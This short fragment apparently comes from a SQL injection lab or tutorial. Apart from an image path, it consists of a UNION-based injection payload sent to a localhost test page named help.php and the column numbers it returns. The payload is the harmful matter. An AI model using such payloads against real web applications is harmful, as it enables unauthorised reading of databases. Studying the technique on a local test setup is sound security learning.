 http://localhost/MsSQL-Test/help.php?ID=1 and 0=1
union all select null,2,3,null,null,null
localhost/MsSQL-Test/help.php?ID=1 and 0=1 union all select null,2,3,null,null,null
2
3